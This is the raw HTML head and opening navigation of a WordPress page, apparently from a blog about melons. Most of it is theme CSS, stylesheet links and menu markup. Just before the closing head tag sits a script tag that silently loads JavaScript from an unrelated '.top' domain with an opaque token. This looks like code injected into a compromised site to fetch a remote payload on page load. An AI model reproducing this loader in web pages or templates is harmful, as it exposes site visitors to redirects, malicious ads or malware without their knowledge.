.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast-3);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-2);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);background-color:var(--base-2);opacity:1;}.main-navigation ul ul{background-color:var(--base-2);}.main-navigation .main-nav ul ul li a{color:var(--contrast);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast-2);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--contrast-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent);}.entry-header h1,.page-header h1{color:var(--contrast-2);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-3);}.entry-meta a:hover{color:var(--contrast-3);}.sidebar .widget{color:var(--contrast-2);background-color:var(--base-3);}.sidebar .widget a{color:var(--contrast-2);}.sidebar .widget a:hover{color:var(--accent);}.sidebar .widget .widget-title{color:var(--contrast-2);}.footer-widgets{color:var(--contrast-2);background-color:var(--base-3);}.footer-widgets a{color:var(--contrast-2);}.footer-widgets a:hover{color:var(--accent);}.footer-widgets .widget-title{color:var(--contrast-2);}.site-info{color:var(--contrast-2);background-color:var(--base-3);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-3);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--contrast-2);}a.generate-back-to-top{background-color:#e0314f;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba(224,49,79,0.8);color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 1040px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-2);}}.inside-top-bar{padding:10px;}.inside-header{padding:30px 20px 30px 20px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 20px 80px 20px;}.site-main .wp-block-group__inner-container{padding:80px 20px 80px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:80px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:30px;}.navigation-search input[type="search"]{height:30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.footer-widgets-container{padding:100px 20px 100px 20px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 20px 80px 20px;}.site-main .wp-block-group__inner-container{padding:80px 20px 80px 20px;}.inside-header{padding-top:0px;}.footer-widgets-container{padding-top:80px;padding-right:20px;padding-bottom:80px;padding-left:20px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 1040px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
@media (max-width: 1040px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{padding-left:20px;padding-right:20px;}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:41px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:41px;}}.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1em;}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3Aregular%2C600%2C700%7COswald%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://melonwatermelonhaven.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-8a7b9d69{position:relative;overflow-x:hidden;overflow-y:hidden;background-color:var(--accent);color:var(--base-3);}.gb-container-8a7b9d69:before{content:"";background-image:url(https://melonwatermelonhaven.com/wp-content/uploads/2023/07/what-to-do-if-your-dog-ate-watermelon-rind-a-guide.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.3;}.gb-container-8a7b9d69 a{color:var(--base-3);}.gb-container-8a7b9d69.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-8a7b9d69.gb-no-dynamic-bg:before{background-image:none;}.gb-container-2c444f58{max-width:1300px;z-index:1;position:relative;padding:120px 20px;margin-right:auto;margin-left:auto;}.gb-container-9b8f5e71{display:flex;justify-content:center;padding:0;}h1.gb-headline-4df571c9{text-align:center;}p.gb-headline-097d2609{padding-right:5px;margin-bottom:0px;}p.gb-headline-75ff2b83{margin-bottom:0px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://melonwatermelonhaven.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://melonwatermelonhaven.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base);background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-2);background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1040px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:500;font-size:18px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:18px;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://melonwatermelonhaven.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1040px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 20px 0px 20px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:30px;width:auto;}.navigation-branding .main-title{line-height:30px;}@media (max-width: 1040px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:41px;}.navigation-branding .main-title{line-height:41px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://melonwatermelonhaven.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://melonwatermelonhaven.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://melonwatermelonhaven.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melonwatermelonhaven.com/wp-json/wp/v2/posts/421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melonwatermelonhaven.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://melonwatermelonhaven.com/?p=421' />
<link rel="pingback" href="https://melonwatermelonhaven.com/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/cropped-cropped-melon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/cropped-cropped-melon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/cropped-cropped-melon-180x180.png" />
<meta name="msapplication-TileImage" content="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/cropped-cropped-melon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */

.site-header {
	border-bottom: 1px solid var(--base);
}

/* navigation subscribe underline */

.main-navigation:not(.slideout-navigation) .main-nav li.subscribe-button a {
	box-shadow: 0px -8px 0px var(--accent) inset;
	transition: all 0.6s ease 0s;
	padding: 0px;
	margin: 0px 20px
}

.main-navigation:not(.slideout-navigation) .main-nav li.subscribe-button a:hover {
	box-shadow: 0px -16px 0px var(--accent) inset;
}
.mobile-header-navigation {
	padding: 10px;
}

/*site footer*/
@media (min-width:1025px) {
  .footer-widgets .footer-widget-1 {
    flex-basis: 50%;
		padding-right: 100px;
  }
  .footer-widgets .footer-widget-2 {
    flex-basis: 20%;
  }
  .footer-widgets .footer-widget-3 {
    flex-basis: 30%;
  }
}


/*catgory buttons style*/
.gb-container.category-container ul {
    display: flex;
    justify-content: space-between;
    margin-left: 0;
    gap: 20px 20px;
}
.gb-container.category-container ul li {
    padding: 14px 20px;
    background-color: var(--accent);
    list-style: none;
    letter-spacing: 0.05em;
    flex: 1;
}
.gb-container.category-container ul li a {
    color: var(--base-3);
}
@media(max-width:1024px) {
.gb-container.category-container ul {
 flex-wrap: wrap;
}
	.gb-container.category-container ul li {
		flex-basis: 30%;
	}
}
 /* End GeneratePress Site CSS */		</style>
			<meta name="google-site-verification" content="4SX3Fh-8d5DUDwN9V9mKyYK5kdToG_PzplajGOd7ElY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=gztdmmzyga5ha3ddf44tcmbx" async></script>

</head>

<body class="wp-singular post-template-default single single-post postid-421 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-float-right one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://melonwatermelonhaven.com/" rel="home">
						<img  class="header-image is-logo-image" alt="MelonWatermelonhaven.com" src="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/cropped-melon.png" srcset="https://melonwatermelonhaven.com/wp-content/uploads/2023/07/cropped-melon.png 1x, https://melonwatermelonhaven.com/wp-content/uploads/2023/07/cropped-melon.png 2x" width="500" height="203" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu-read" class=" menu sf-menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://melonwatermelonhaven.com/">Home</a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://melonwatermelonhaven.com/category/honeydew/">Honeydew</a></li>
